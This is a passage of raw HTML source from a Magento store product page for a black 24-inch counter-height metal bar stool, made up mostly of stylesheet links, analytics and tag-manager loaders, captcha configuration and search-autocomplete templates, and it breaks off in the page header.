

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-black
body_size: 37443
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.huskyseating.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1767587668\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="HUSKY Seating® 500 LB Counter Height 24&quot; Indoor-Outdoor Metal Bar Stool-Black"/>
<meta name="description" content="HUSKY Seating® 500 LB Counter Height 24&quot; Indoor-Outdoor Metal Bar Stool"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>HUSKY Seating® 500 LB Counter Height 24&quot; Indoor-Outdoor Metal Bar Stool-Black</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/bootstrap/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/store.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/bootstrap/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/css/captcha-style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/css/intenso-review.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Swissup_Navigationpro/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/css/filterableoptions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/main.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/oxcolorbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/tooltipster.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/tooltipster-shadow.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/local-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/js/filterableoptions.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/fonts/Luma-Icons.woff2" />
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="stylesheet" type="text/css" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.huskyseating.com/media/favicon/stores/6/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.huskyseating.com/media/favicon/stores/6/favicon.png" />
<link  rel="canonical" href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-black" />
<script>
  window['GoogleAnalyticsObject'] = 'ga';
  window['ga'] = window['ga'] || function() {
    (window['ga'].q = window['ga'].q || []).push(arguments)
  };
</script>

<meta property="fb:app_id" content="261406310707773" />

<script type="text/javascript" src="//cdn.callrail.com/companies/786417526/363abbde3c273983bfef/12/swap.js"></script> 

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=261406310707773";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://rpt.huskyseating.com",a="",i="5nrlwshts",c="cq5pxf=GhBVNCMhXyM0NiQ5QyJUGE5GRkJRCBxTGwEbGA4fFw8HHQYUWQ8dAw%3D%3D",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
<!-- End Google Tag Manager -->
        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":6,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-10CHG3QH16"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;e3ae91a9f28753b780df0e59f&#x2F;977d445326d2c6edf131ecc07.js" defer="defer">
</script>    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Stape_Gtm/js/datalayer": {
                    "isUserDataEnabled": true,
                    "data": {"event":"view_item_stape","ecomm_pagetype":"product","ecommerce":{"currency":"USD","items":[{"item_name":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","item_id":"5195","item_sku":"40412","item_category":"Restaurant Bar Stools","price":119.99}]}},
                    "suffix": "_stape"
                }
            }
        }
    </script>
            


    <meta property="og:type" content="product" />
<meta property="og:title" content="HUSKY&#x20;Seating&#x20;500&#x20;LB&#x20;Counter&#x20;Height&#x20;24&quot;&#x20;Indoor-Outdoor&#x20;Metal&#x20;Bar&#x20;Stool-Black" />
<meta property="og:image" content="https://www.huskyseating.com/media/catalog/product/cache/c0e272e6b8864bb993b722ab2372ba58/a/5-5195-294035/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg" />
<meta property="og:description" content="&#x0A;HUSKY&#xAE;&#x20;Seating&#x20;Counter&#x20;Height&#x20;Bar&#x20;Stool&#x0A;Contemporary&#x20;Bistro&#x20;Style&#x0A;Indoor-Outdoor&#x20;Design&#x20;&#x28;Drain&#x20;Hole&#x20;in&#x20;Seat&#x29;&#x0A;Curved&#x20;Backrest&#x0A;Powder&#x20;Coat&#x20;Finish&#x20;-&#x20;Select&#x20;from&#x20;Several&#x20;Vibrant&#x20;Colors&#x21;&#x0A;Counter&#x20;Height&#x0A;Foot&#x20;Rest&#x0A;Lightweight&#x20;Design&#x0A;Reinforcing&#x20;Cross&#x20;Brace&#x0A;Designed&#x20;for&#x20;Commercial&#x20;&amp;amp&#x3B;&#x20;Residential&#x20;Use&#x0A;Protective&#x20;Rubber&#x20;Floor&#x20;Glides&#x0A;Shipping&#x20;Weight&#x3A;&amp;nbsp&#x3B;11.76&#x20;lbs.&#x0A;Seat&#x20;Size&#x3A;&amp;nbsp&#x3B;12&#x27;&#x27;W&#x20;x&#x20;12&#x27;&#x27;D&#x0A;Back&#x20;Size&#x3A;&amp;nbsp&#x3B;17.75&#x27;&#x27;W&#x20;x&#x20;16.25&#x27;&#x27;H&#x0A;Seat&#x20;Height&#x3A;&amp;nbsp&#x3B;24.25&#x27;&#x27;H&#x0A;Overall&#x20;Width&#x3A;&amp;nbsp&#x3B;17.75&#x27;&#x27;W&#x0A;Overall&#x20;Depth&#x3A;&amp;nbsp&#x3B;20&#x27;&#x27;D&#x0A;Overall&#x20;Height&#x3A;&amp;nbsp&#x3B;39.25&#x27;&#x27;H&#x0A;" />
<meta property="og:url" content="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-black" />
    <meta property="product:price:amount" content="119.99"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-black page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGBLJ4N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.huskyseating.com",
                "secure": true,
                "lifetime": "36000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.huskyseating.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.huskyseating.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://www.huskyseating.com/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "hl\u003Den",
                        "theme": "light",
                        "badge": "bottomleft",
                        "sitekey": "6LcaIrYrAAAAAOdTZsq-uyFfBjyRvZOY_AlUbOAn",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>

            <script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
        <script nonce="b2hrNHBwZWtwYm5ldmdvN2UzZDZlZW8wZW0wdmppZG8=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.huskyseating.com\/searchautocomplete\/ajax\/suggest\/","storeId":"6","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Counter height","Bar stools","Heavy duty bar stool","Chairs","Stool"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.huskyseating.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":30,"customerGroupId":0,"filterPosition":""});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="links header-links">
<li style="float: left;"><strong>Speak to Sales: 1-800-571-2699<br></strong></li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.huskyseating.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
